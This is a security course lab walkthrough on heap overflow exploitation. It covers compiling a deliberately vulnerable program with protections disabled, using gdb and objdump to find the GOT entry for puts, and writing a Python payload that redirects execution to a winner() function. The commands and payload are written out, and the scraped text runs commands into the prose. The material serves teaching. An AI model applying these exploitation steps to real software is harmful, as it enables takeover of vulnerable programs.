
In Kali, in a Terminal window, execute these commands:
As shown below, running the program with two short arguments works, showing a "and that's a wrap folks!" message, but running it with a long first parameter "Segmentation fault".curl https://samsclass.info/127/proj/heap1.c > heap1.c gcc heap1.c -no-pie -w -g -fno-stack-protector -z norelro -z execstack -o heap1 ./heap1 AAA BBB ./heap1 AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA BBBB


An object named "internet" is defined, which contains an integer (4 bytes) and a pointer to a string (4 bytes).nano heap1.c
There's a function named winner(). As you might expect, our goal is to execute that function.
Scroll down to see the rest of heap1.c, as shown below.
The program creates two objects of type "internet" on the heap with malloc().
Then it copies the two command-line arguments into the strings in those objects without checking the input length.


As shown below, the program crashes with:gdb -q ./heap1 run AAAABBBBCCCCDDDDEEEEFFFF GGGG info registers x/2i $eip
mov %eax,(%edx) -- that is, move the contents of $eax into RAM at the address in $edx

This means we can write to any memory location we wish, putting the data in place of 'GGGG' and the address in place of 'HHHH'.
Execute this command:

Press Enter to move down to the end of the code, as shown below (your addresses will be different). There are two calls to strcpy and then one to puts.disassemble main
Execute these commands to leave the debugger.
Let's view the Dynamic Relocation entries with objdump:q y
As shown below, when I did it, the address of "puts" was stored at 0x080498a0.objdump -R ./heap1
Your address will be different. Make a note of the correct address on your system.
If we can write to that address, we can take over the program's execution when it calls "puts@plt".

Note: "objdump -d ./heap1" shows a different address for "puts", also used in relocating functions, but you cannot write to that one--it will cause a segmentation fault.

As shown below, when I did it, this function started at address 0x080484bb.gdb ./heap1 disassemble winner q y
Your address will be different. Make a note of the correct address on your system.
In nano, enter this code, to overwrite the return pointer with the start of winner().nano h11
You will have to adjust the addresses to be correct for your system.
#!/usr/bin/python print 'AAAABBBBCCCCDDDDEEEE' + '\xa0\x98\x04\x08' + ' ' +'\xbb\x84\x04\x08'

Save the file with Ctrl+X, Y, Enter.

You should see the "and we have a winner" message, as shown below.chmod a+x h11 ./heap1 $(./h11)
Click on the host system's desktop to make it active.
Press the PrintScrn key to copy the whole desktop to the clipboard.
YOU MUST SUBMIT A FULL-SCREEN IMAGE FOR FULL CREDIT!
Paste the image into Paint.
Save the document with the filename "YOUR NAME Proj 8", replacing "YOUR NAME" with your real name.
https://csg.utdallas.edu/wp-content/uploads/2012/08/Heap-Based-Exploitation.pdf
https://www.mattandreko.com/2012/01/12/exploit-exercises-protostar-heap-1/